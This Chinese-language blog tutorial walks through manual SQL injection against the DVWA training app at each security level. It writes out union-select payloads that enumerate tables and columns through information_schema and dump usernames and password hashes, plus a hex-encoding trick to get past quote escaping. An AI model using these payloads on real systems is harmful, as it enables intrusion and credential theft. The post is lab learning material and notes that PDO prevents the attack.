一、SQL注入概念

SQL注入是指攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的。

二、手工注入常规思路

1.判断是否存在注入,注入是字符型还是数字型

2.猜解SQL查询语句中的字段数

3.确定回显位置

4.获取当前数据库

5.获取数据库中的表

6.获取表中的字段名

7.得到数据



将DVWA的级别设置为low







1.分析源码,可以看到没有对参数做任何的过滤,直接带入数据库进行查询,分析sql查询语句,可能存在字符型sql注入。





2.判断sql是否存在存入,以及注入的类型

1' and '1'='1





3.猜解SQL查询语句中的字段数

3.1 1' order by 2#

3.2 1' order by 3#

3.3从上面两个图可以说明,SQL语句查询的表的字段数是2





4.确定显示的位置(SQL语句查询之后的回显位置)

1' union select 1,2# #下图可以看出有2个回显





5.查询当前的数据库,以及版本

1' union select version(),database()#





6.获取数据库中的表

1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#





7.获取表中的字段名

1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#







8.获得字段中的数据

1' union select user,password from users#

将DVWA的级别设置为Medium

1.下图可以看到中级加入了一些防御,不让用户输入,只提供选择(可以用burpsuit抓包来绕过),分析源码可以看到对参数使用mysql_real_escape_string函数转义sql语句中的一些特殊字符,查看sql查询语句可以看出可能存在数字型sql注入

2.通过burpsuit抓包,修改数据包,绕过防御

2.1判断注入点,以及注入的类型,下图可以看到,存在注入,注入类型是数字型注入

2.2猜解sql查询语句中的字段的个数,下图说明字段的个数为2

2.3.确定回显的位置,下图可以说明有2个回显位置

1 union select 1,2#

2.4.获取当前数据库的名称以及版本

1 union select database(),version()#

2.5获取数据库中的所有表

1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

2.6获取表中的所有字段名

考虑到单引号被转义,可以利用 16 进制进行绕过

union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 #

2.7获取字段中的数据

1 union select user,password from users#



将DVWA的级别设置为High

1.将dvwa设置为高级,可以看出,点击”here to change your ID”,页面自动跳转,防御了自动化的SQL注入,分析源码可以看到,对参数没有做防御,在sql查询语句中限制了查询条数,可以通过burpsuit抓包,修改数据包实现绕过

2.2获得密码

将DVWA的级别设置为Impossible



1.分析源码可以看到使用了PDO技术,杜绝了SQL注入

117

117

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?